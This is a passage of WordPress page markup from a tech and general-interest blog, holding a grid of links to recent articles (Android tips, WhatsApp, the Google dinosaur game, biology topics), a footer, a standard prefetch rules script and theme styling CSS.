                                                                                        <img class="img-fluid sp-thumb-img" src="https://crgsoft.com/wp-content/themes/dream/assets/images/no-preview.jpg" alt="How to play The Google Dinosaur Game with and without Internet">
                                                                                </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://crgsoft.com/category/watch/" class="newscrunch_category_1" title="Watch">Watch</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="ancher_effact_1" href="https://crgsoft.com/how-to-play-the-google-dinosaur-game-with-and-without-internet/" title="How to play The Google Dinosaur Game with and without Internet">How to play The Google Dinosaur Game with and without Internet</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://crgsoft.com/2025/08" title="date-time"><time itemprop="August 27, 2025" class="entry-date">August 27, 2025</time></a></span>
                                            <span class="spnc-author"><a  href="https://crgsoft.com/author/luke-wigman/" title="Posts by Luke Wigman"> Luke Wigman</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-182">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                                                                        <img class="img-fluid sp-thumb-img" src="https://crgsoft.com/wp-content/themes/dream/assets/images/no-preview.jpg" alt="What is build.Prop and how can you improve your Android with it">
                                                                                </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://crgsoft.com/category/watch/" class="newscrunch_category_1" title="Watch">Watch</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="ancher_effact_1" href="https://crgsoft.com/what-is-build-prop-and-how-can-you-improve-your-android-with-it/" title="What is build.Prop and how can you improve your Android with it">What is build.Prop and how can you improve your Android with it</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://crgsoft.com/2025/08" title="date-time"><time itemprop="August 27, 2025" class="entry-date">August 27, 2025</time></a></span>
                                            <span class="spnc-author"><a  href="https://crgsoft.com/author/luke-wigman/" title="Posts by Luke Wigman"> Luke Wigman</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-182">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                                                                        <img class="img-fluid sp-thumb-img" src="https://crgsoft.com/wp-content/themes/dream/assets/images/no-preview.jpg" alt="Google Assistant Harry Potter Spells List &#8211; How to control your Android">
                                                                                </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://crgsoft.com/category/watch/" class="newscrunch_category_1" title="Watch">Watch</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="ancher_effact_1" href="https://crgsoft.com/how-to-control-your-android-with-harry-potter-spells-thanks-to-google-assistant/" title="Google Assistant Harry Potter Spells List &#8211; How to control your Android">Google Assistant Harry Potter Spells List &#8211; How to control your Android</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://crgsoft.com/2025/08" title="date-time"><time itemprop="August 27, 2025" class="entry-date">August 27, 2025</time></a></span>
                                            <span class="spnc-author"><a  href="https://crgsoft.com/author/luke-wigman/" title="Posts by Luke Wigman"> Luke Wigman</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-182">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                                                                        <img class="img-fluid sp-thumb-img" src="https://crgsoft.com/wp-content/themes/dream/assets/images/no-preview.jpg" alt="The best video game notification tones you can use on your Android">
                                                                                </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://crgsoft.com/category/watch/" class="newscrunch_category_1" title="Watch">Watch</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="ancher_effact_1" href="https://crgsoft.com/the-best-video-game-notification-tones-you-can-use-on-your-android/" title="The best video game notification tones you can use on your Android">The best video game notification tones you can use on your Android</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://crgsoft.com/2025/08" title="date-time"><time itemprop="August 26, 2025" class="entry-date">August 26, 2025</time></a></span>
                                            <span class="spnc-author"><a  href="https://crgsoft.com/author/luke-wigman/" title="Posts by Luke Wigman"> Luke Wigman</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-182">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                                                                        <img class="img-fluid sp-thumb-img" src="https://crgsoft.com/wp-content/themes/dream/assets/images/no-preview.jpg" alt="How to install WhatsApp on the Nokia 3310">
                                                                                </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://crgsoft.com/category/watch/" class="newscrunch_category_1" title="Watch">Watch</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="ancher_effact_1" href="https://crgsoft.com/how-to-install-whatsapp-on-the-nokia-3310/" title="How to install WhatsApp on the Nokia 3310">How to install WhatsApp on the Nokia 3310</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://crgsoft.com/2025/08" title="date-time"><time itemprop="August 26, 2025" class="entry-date">August 26, 2025</time></a></span>
                                            <span class="spnc-author"><a  href="https://crgsoft.com/author/luke-wigman/" title="Posts by Luke Wigman"> Luke Wigman</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-182">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                                                                        <img class="img-fluid sp-thumb-img" src="https://crgsoft.com/wp-content/themes/dream/assets/images/no-preview.jpg" alt="Want to Clone WhatsApp? App Cloner for WhatsApp allows you to do so">
                                                                                </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://crgsoft.com/category/watch/" class="newscrunch_category_1" title="Watch">Watch</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="ancher_effact_1" href="https://crgsoft.com/app-cloner-now-allows-you-to-clone-whatsapp/" title="Want to Clone WhatsApp? App Cloner for WhatsApp allows you to do so">Want to Clone WhatsApp? App Cloner for WhatsApp allows you to do so</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://crgsoft.com/2025/08" title="date-time"><time itemprop="August 26, 2025" class="entry-date">August 26, 2025</time></a></span>
                                            <span class="spnc-author"><a  href="https://crgsoft.com/author/luke-wigman/" title="Posts by Luke Wigman"> Luke Wigman</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-182">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                                                                        <img class="img-fluid sp-thumb-img" src="https://crgsoft.com/wp-content/themes/dream/assets/images/no-preview.jpg" alt="What Happened To Android Black Market App?">
                                                                                </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://crgsoft.com/category/watch/" class="newscrunch_category_1" title="Watch">Watch</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="ancher_effact_1" href="https://crgsoft.com/what-happened-to-android-black-market-app/" title="What Happened To Android Black Market App?">What Happened To Android Black Market App?</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://crgsoft.com/2025/08" title="date-time"><time itemprop="August 25, 2025" class="entry-date">August 25, 2025</time></a></span>
                                            <span class="spnc-author"><a  href="https://crgsoft.com/author/veronica/" title="Posts by veronica"> veronica</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-182">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                                                                        <img class="img-fluid sp-thumb-img" src="https://crgsoft.com/wp-content/themes/dream/assets/images/no-preview.jpg" alt="10 Characteristics of Illustrated Despotism, its History, Importance And Consequences">
                                                                                </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://crgsoft.com/category/watch/" class="newscrunch_category_1" title="Watch">Watch</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="ancher_effact_1" href="https://crgsoft.com/illustrated-despotism-history-importance-and-characteristics/" title="10 Characteristics of Illustrated Despotism, its History, Importance And Consequences">10 Characteristics of Illustrated Despotism, its History, Importance And Consequences</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://crgsoft.com/2025/05" title="date-time"><time itemprop="May 19, 2025" class="entry-date">May 19, 2025</time></a></span>
                                            <span class="spnc-author"><a  href="https://crgsoft.com/author/luke-wigman/" title="Posts by Luke Wigman"> Luke Wigman</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-182">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                                                                        <img class="img-fluid sp-thumb-img" src="https://crgsoft.com/wp-content/themes/dream/assets/images/no-preview.jpg" alt="10 Characteristics of Plant Kingdom (Plantae), its Reproduction and how they carry out Photosynthesis">
                                                                                </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://crgsoft.com/category/watch/" class="newscrunch_category_1" title="Watch">Watch</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="ancher_effact_1" href="https://crgsoft.com/10-characteristics-of-plant-kingdom-plantae-its-reproduction-and-how-they-carry-out-photosynthesis/" title="10 Characteristics of Plant Kingdom (Plantae), its Reproduction and how they carry out Photosynthesis">10 Characteristics of Plant Kingdom (Plantae), its Reproduction and how they carry out Photosynthesis</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://crgsoft.com/2025/05" title="date-time"><time itemprop="May 19, 2025" class="entry-date">May 19, 2025</time></a></span>
                                            <span class="spnc-author"><a  href="https://crgsoft.com/author/kalum-talbot/" title="Posts by Kalum Talbot"> Kalum Talbot</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                                <div class="spnc-missed-post post-182">
                            <article class="spnc-post">
                                <div class="spnc-missed-overlay">
                                    <figure class="spnc-post-thumbnail i_effect1">
                                                                                        <img class="img-fluid sp-thumb-img" src="https://crgsoft.com/wp-content/themes/dream/assets/images/no-preview.jpg" alt="Vitamins | Classification, Key Benefits, Types And Characteristics">
                                                                                </figure>
                                                                            <div class="spnc-entry-meta">
                                            <span class="spnc-cat-links">
                                                		  			<a href="https://crgsoft.com/category/watch/" class="newscrunch_category_1" title="Watch">Watch</a>
		  		                                            </span>
                                        </div>
                                                                        </div>
                                <div class="spnc-post-content">
                                    <header class="entry-header">
                                        <h4 class="spnc-entry-title">
                                            <a class="ancher_effact_1" href="https://crgsoft.com/vitamins-classification-key-benefits-types-and-characteristics/" title="Vitamins | Classification, Key Benefits, Types And Characteristics">Vitamins | Classification, Key Benefits, Types And Characteristics</a>
                                        </h4>
                                    </header>
                                                                        <div class="spnc-entry-content">
                                        <div class="spnc-footer-meta spnc-entry-meta">
                                            <span class="spnc-date"> <a  itemprop="url" href="https://crgsoft.com/2025/03" title="date-time"><time itemprop="March 7, 2025" class="entry-date">March 7, 2025</time></a></span>
                                            <span class="spnc-author"><a  href="https://crgsoft.com/author/clinton-quintero/" title="Posts by Clinton Quintero"> Clinton Quintero</a></span>
                                        </div>
                                    </div>
                                                                </div>
                            </article>
                        </div>
                                        </div>
                <!--element to hold filtered out items-->
                <div id="spnc-blog-hidden" class="hide"></div>
            </div>
        </div>    
    </div>
</div>
</section><section class="before-footer-ads"></section>	    <footer itemscope itemtype="http://schema.org/WPFooter" class="site-footer bg-default bg-footer-lite spnc-footer-ribbon-1" >
	    					<div class="overlay" style="background-color: rgb(15,11,31,0.9);"></div>
	    					<div class="spnc-container">	
					  	
				</div>
							<div class="site-info">
					<div data-wow-delay=".5s" class="wow-callback slideInLeft spnc-container">
						<div class="spnc-row anand-h-1">
															<div class="spnc-col-1 spnc-right">
																	</div>
															<div class="spnc-col-1 spnc-left">
									<p class="copyright-section">
										Copyright © 2025 CRG Soft. All Right Reserved									</p>
								</div> 
							  
						</div>
					</div>
				</div>
					</footer>
	        	<div class="scroll-up custom right"><a href="#totop" title="Back to Top"><i class="fa fa-arrow-up"></i></a></div>
    	    	<style type="text/css">
    		.scroll-up {
    			right: 3.75rem;
    		}
    		.scroll-up.left { right: auto; }
    		.scroll-up.custom a {
		        border-radius: 3px;
		    }
    	</style>
    	    		<style type="text/css">
    			.scroll-up.custom a {
				    background: #;
				    color: #fff;
    			}
    			.scroll-up.custom a:hover {
				    background: #;
				    color: #fff;
    			}
    		</style>
    	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dream/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
/*--------------------------------------------------------------
1.0 Common
--------------------------------------------------------------*/
a:hover , a:focus {color: #515960;}
.entry-meta a:hover span,.entry-meta a:focus span {color: #515960;}
dl dd a, dl dd a:hover, dl dd a:focus, ul li a:focus { color: #515960; }

/*--------------------------------------------------------------
2.0 Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="submit"] {color: #ffffff;border:1px solid #515960;}
button:hover,
button:focus,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="submit"]:hover,
input[type="submit"]:focus {background: #515960;}
/* Placeholder text color */
.form-control:focus { border: thin dotted #515960; }

/*============================3.0 BUTTONS============================*/
.btn-default { background: #515960;border: 1px solid #515960;}
.btn-light:hover, .btn-light:focus { background: #515960;border: 1px solid #515960; }
.btn-default-dark { background: #515960; }
.btn-default-light { background: #515960;border: 1px solid #515960; }
.btn-default-light:hover, .btn-default-light:focus { color: #515960;border: 1px solid #515960; }
.btn-border { border: 2px solid #515960; }
.btn-border:hover, .btn-border:focus { border: 2px solid #515960;}
.btn-light:not(:disabled):not(.disabled):active {
  background-color: #515960;
  border-color: #515960;
}
/*===================================================================================*/
/*  MENUBAR SECTION
/*===================================================================================*/
.spnc-custom .spnc-nav > li > a:focus,
.spnc-custom .spnc-nav > li > a:hover,
.spnc-custom .spnc-nav .open > a,
.spnc-custom .spnc-nav .open > a:focus,
.spnc-custom .spnc-nav .open > a:hover {
  color: #515960;
    background-color: transparent;
}
.spnc-custom .spnc-nav > .active > a,
.spnc-custom .spnc-nav > .active > a:hover,
.spnc-custom .spnc-nav > .active > a:focus {
 color: #ffffff;
  background-color: #515960;
}
.spnc-custom .dropdown-menu {
  border-top: 2px solid #515960;
  border-bottom: 2px solid #515960;
}
.spnc-custom .spnc-nav .open .dropdown-menu > .active > a,
.spnc-custom .spnc-nav .open .dropdown-menu > .active > a:hover,
.spnc-custom .spnc-nav .open .dropdown-menu > .active > a:focus {
  background-color: transparent;
  color: #515960;
}
/* spnc Classic */
.spnc-classic .spnc-nav > li > a:hover,
.spnc-classic .spnc-nav > li > a:focus {
  background-color: transparent;
  color: #515960;
}
.spnc-classic .spnc-nav > .open > a,
.spnc-classic .spnc-nav > .open > a:hover,
.spnc-classic .spnc-nav > .open > a:focus {
  background-color: transparent;
  color: #515960;
}
.spnc-classic .spnc-nav > .active > a,
.spnc-classic .spnc-nav > .active > a:hover,
.spnc-classic .spnc-nav > .active > a:focus {
  background-color: transparent;
  color: #515960;
    border-top: 2px solid #515960;
}
/*Dropdown Menus & Submenus Css----------------------------------------------------------*/
.spnc-custom .dropdown-menu {
  border-top: 2px solid #515960;
  border-bottom: 2px solid #515960;
}
/*===================================================================================*/
/*  CART ICON
/*===================================================================================*/
.cart-header:hover > a { color: #515960; }
.cart-header > a .cart-total { background: #515960; }
/*===================================================================================*/
/*  HEADER CONTACT WIDGET
/*===================================================================================*/
.head-contact-info i{color: #515960;}
.contact-icon i { color: #515960; }
.custom-social-icons li > a:hover,
.custom-social-icons li > a:focus {background-color: #515960;color:#ffffff;border-color:#515960 ;}
.layout-2 .custom-social-icons li > a:hover, .layout-2 .custom-social-icons li > a:focus {background-color: #ffffff;color:#515960;}
form.search-form input.search-submit, input[type="submit"], button[type="submit"] {
    background-color: #515960;
  }
 .spnc.spnc-custom .header-button a{ background-color: #515960;border:2px solid #515960;}
 .spnc.spnc-custom .header-button a:hover,.spnc.spnc-custom .header-button a:focus{color:#fff;background-color: #eb6558;border: 2px solid #eb6558; }
 .head-contact-info li a:hover, .head-contact-info li a:focus { color: #515960; }  
 .layout-2 .head-contact-info li a:hover,.layout-2 .head-contact-info li a:focus {
    color: #f5f5f5;
} 
.site-info {
    background-color: #000;
    position: relative
}
.sidebar .widget .wp-block-tag-cloud a:hover,
.sidebar .widget .wp-block-tag-cloud a:focus,
.footer-sidebar .widget .wp-block-tag-cloud a:hover,
.footer-sidebar .widget .wp-block-tag-cloud a:focus {
  color: #ffffff;
  background-color: #515960;
}
.subscribe-form .btn-default:hover,
.subscribe-form .btn-default:focus {
  color: #fff;
  background: #515960;
}
 .site-footer .site-info .footer-nav li a:hover, .site-footer .site-info .footer-nav li a:focus{color: #515960;}
  .entry-meta i {color: #515960;} 
  .post .entry-content .more-link:hover{ border:1px solid #515960;background-color: #515960;color: #ffffff;}
  .page-breadcrumb > li a:hover { color: #515960; }
.pagination a.active {
  position: relative;
  color: #515960;
}
.pagination a:hover,
.pagination a:focus,
.pagination .current,
[data-theme="spnc_dark"] .pagination .current,
.pagination .current:hover,
.pagination .current:focus,
.pagination a.prev:hover,
.pagination a.prev:focus,
.pagination a.next:hover,
.pagination a.next:focus{
  color: #fff;
  background-color: #515960;
  border: 1px solid #515960;
}
.site-info p.copyright-section a:hover,
.site-info p.copyright-section a:focus {color: #515960;}
.error-page .title {color:#515960;}
.error_404 svg path{fill:#515960; }
.scroll-up a {background-color: #515960;}
blockquote {border-left: 5px solid #515960;}
.owl-carousel .owl-prev:hover, 
.owl-carousel .owl-prev:focus { 
  background-color: #515960;
  color: #fff;
}
.owl-carousel .owl-next:hover, 
.owl-carousel .owl-next:focus { 
  background-color: #515960;
  color: #fff;
}
.header-1 .spnc-custom .spnc-navbar{background-color: #515960;}
.layout-2{background-color: #515960;}
.spnc-custom .spnc-navbar{background-color: #ffffff;}
.spnc-widget-toggle > a.spnc-toggle-icon:hover {
    color: #515960;
}
/*===================================================================================*/
/*  Footer
/*===================================================================================*/
.spnc-footer-social-wrapper { background-color: #515960;}
.spnc-footer-social-links li i{background: #515960;}
.site-footer {border-top: 3px solid #515960;}
.spnc-custom-social-icons li > a:hover {
  color: #515960;
}
.spnc-marquee-wrapper .spnc-entry-title{ color: #515960;}
.spnc-blog-1 .spnc-btn-filter.active,.spnc-blog-1 .spnc-btn-filter:hover,
.widget_spncp_filter_list_view .spnc-btn-filter.active,.widget_spncp_filter_list_view .spnc-btn-filter:hover
{color: #515960;}
.spnc-blog-1 .spnc-btn-filter.spnc_active{color: #515960;}   
.spnc-blog-2 .spnc-blog-wrapper .owl-carousel .owl-prev:hover, .spnc-blog-2 .spnc-blog-wrapper .owl-carousel .owl-next:hover {
  background-color: #515960;
  color: #ffffff;
}  
.spnc-blog-1 .spnc-blog-1-wrapper {background-color: #515960;}
.spnc-blog-1 .spnc-blog-wrapper-1 .spnc-post .spnc-entry-meta .spnc-date a:hover,
.spnc-blog-1 .spnc-blog-wrapper-1 .spnc-post .spnc-entry-meta .spnc-date a:focus,
.spnc-blog-1 .spnc-blog-wrapper h4.spnc-entry-title a:hover,.spnc-blog-1 .spnc-blog-wrapper h4.spnc-entry-title a:focus,
.spnc-blog-1 .spnc-blog-wrapper .spnc-post .spnc-entry-meta a:hover,.spnc-blog-1 .spnc-blog-wrapper .spnc-post .spnc-entry-meta a:focus,
.spnc-blog-1 .spnc-blog-wrapper-1 h4.spnc-entry-title a:hover,.spnc-blog-1 .spnc-blog-wrapper-1 h4.spnc-entry-title a:focus
{
  color: #515960;
} 
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper {background-color: #515960;}
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-entry-meta span.spnc-author a:hover,
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper .spnc-entry-meta span.spnc-author a:focus,
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper h3.entry-title a:hover,
.spnc-entry-meta span a:hover,.spnc-entry-meta span a:focus {
  color: #515960;
}
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-post .spnc-entry-meta .spnc-date a {color: #515960;}
.spnc-blog-1 .spnc-blog-wrapper-2 h4.spnc-entry-title a:hover,
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-entry-meta span.spnc-author a:hover,
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper .spnc-entry-meta span.spnc-author a:focus,
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper h3.entry-title a:hover,
.spnc-blog-1 .spnc.dgn-4 h3.entry-title a:focus,
.spnc-blog-1 .spnc.dgn-4 .spnc-entry-meta a:hover,
.spnc-blog-1 .spnc.dgn-4 .spnc-entry-meta a:focus {
  color: #515960}
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-blog-1-wrapper {background-color: #515960;}
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-entry-meta .spnc-date a:hover,
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper .spnc-entry-meta .spnc-date a:focus {
  color: #515960;
}
.spnc-blog-1 .spnc-blog-wrapper-3 h4.spnc-entry-title a:hover,
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-entry-meta span.spnc-author a:hover,
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-blog-1-wrapper .spnc-entry-meta span.spnc-author a:focus,
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper h3.entry-title a:hover
 {
  color: #515960;
}
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-post .spnc-more-link {color: #515960; }
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-entry-meta .spnc-date a:hover,
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-blog-1-wrapper .spnc-entry-meta .spnc-date a:focus {
  color: #515960;
}
.spnc-blog-2 .spnc-blog-1-wrapper{background-color: #515960;}
.spnc-blog-2 .spnc-blog-wrapper h4.spnc-entry-title a:hover {color: #515960;}
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-post .spnc-entry-meta a:hover,
.spnc-blog-2 .spnc-blog-wrapper .spnc-post .spnc-entry-meta a:hover,
.spnc-blog-2 .spnc-blog-wrapper .spnc-entry-meta span.spnc-author a:hover,.spnc-blog-wrapper .spnc-blog-1-wrapper .spnc-entry-meta span.spnc-author a:focus,.spnc-blog-wrapper .spnc-blog-1-wrapper h3.entry-title a:hover,.spnc.dgn-4 h3.entry-title a:focus,.spnc.dgn-4 .spnc-entry-meta a:hover,.spnc.dgn-4 .spnc-entry-meta a:focus {
  color: #515960;
}
.spnc-blog-2 .spnc-blog-wrapper .spnc-post .spnc-more-link {color: #515960;}
.spnc-blog-1 .spnc-blog-wrapper .spnc-blog-1-wrapper .spnc-author img,
.spnc-blog-1 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper .spnc-author img,
.spnc-blog-1 .spnc-blog-wrapper-3 .spnc-blog-1-wrapper .spnc-author img,
.spnc-blog-2 .spnc-blog-wrapper .spnc-entry-meta img,
.spnc-blog-2 .spnc-blog-wrapper .spnc-blog-1-wrapper .spnc-author img,
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-blog-1-wrapper .spnc-author img {
  border: 1px solid #515960;
}
.spnc-blog-2 .spnc-blog-wrapper-1 .spnc-post .spnc-entry-meta .spnc-date a:hover{color: #515960;}
.spnc-blog-2 .spnc-blog-wrapper-2 .spnc-post .spnc-entry-meta a:hover {color: #515960;}
.spnc-label-tab.active{background-color: #515960;}
.spnc-sidebar .spnc-panel ul li a:hover{color: #515960;}
.widget-recommended-post ul li a:hover{color: #515960;}
.widget-sports-update .spnc-post-content a:hover{color: #515960;}
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-author a:hover,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-author a:focus,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-tag-links a:hover,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-tag-links a:focus,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-date a:hover,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-date a:focus,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-comment-links a:hover,
.spnc-single-post .spnc-blog-wrapper .spnc-entry-meta span.spnc-comment-links a:focus,
.spnc-single-post .spnc-blog-wrapper  h4.spnc-entry-title a:hover
{
  color: #515960;
}
.spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-post-footer-content .spnc-entry-meta a:hover,
.spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-post-footer-content .spnc-entry-meta a:focus{
  color: #ffffff;
  background: #515960;
}
.spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-post-footer-content .spnc-footer-social-links .spnc-custom-social-icons li i:hover,
.spnc-single-post .spnc-blog-wrapper .spnc-post .spnc-post-footer-content .spnc-footer-social-links .spnc-custom-social-icons li i:focus{
  background: #515960;
  color: #ffffff;
  border: 1px solid #515960;
}
.spnc-single-post .comment-form form input[type="text"]:hover,
.spnc-single-post .comment-form form input[type="text"]:focus,
.spnc-single-post .comment-form form input[type="email"]:hover,
.spnc-single-post .comment-form form input[type="email"]:focus,
.spnc-single-post .comment-form form textarea:hover,
.spnc-single-post .comment-form form textarea:focus{
  border: 1px solid #515960;
}
.spnc-single-post .comment-form form input[type="submit"]{
  background: #515960;
}
.spnc-single-post .comment-form form input[type="submit"]:hover,
.spnc-single-post .comment-form form input[type="submit"]:focus{
  border: 1px solid #515960;
}
.spnc-single-post .pagination .spnc-post-content a{color: #515960;}
.spnc-single-post .pagination .spnc-post-content h4.spnc-entry-title a:hover{color: #515960;}
.page-section-space .spnc_error_404 .spnc_error_heading h2 {color: #515960;}
.page-section-space .spnc_error_404 .spnc_404_link a:hover {background-color: #515960;}
.spnc-contact-1 .spnc-blog-wrapper .spnc-blog-1-wrapper {background-color: #515960;}
.page-section-space .spnc-col-9 .spnc_con_info .spnc_con_left .spnc_con_icon:hover {background-color: #515960;}
.spnc-contact-1 .spnc-contact-col form input[type="text"]:hover,
.spnc-contact-1 .spnc-contact-col form input[type="text"]:focus,
.spnc-contact-1 .spnc-contact-col form input[type="email"]:hover,
.spnc-contact-1 .spnc-contact-col form input[type="email"]:focus,
.spnc-contact-1 .spnc-contact-col form input[type=tel]:hover,
.spnc-contact-1 .spnc-contact-col form input[type=tel]:focus,
.spnc-contact-1 .spnc-contact-col form textarea:hover,
.spnc-contact-1 .spnc-contact-col form textarea:focus{
  border: 1px solid #515960;
}
.spnc-contact-1 .spnc-contact-col form input[type="submit"]{
  background: #515960;
}
.spnc-contact-1 .spnc-contact-col form input[type="submit"]:hover,
.spnc-contact-1 .spnc-contact-col form input[type="submit"]:focus{
    border: 1px solid #515960;
}
.spnc-video .spnc-post .spnc-post-content .spnc-info-link {background-color: #515960;}
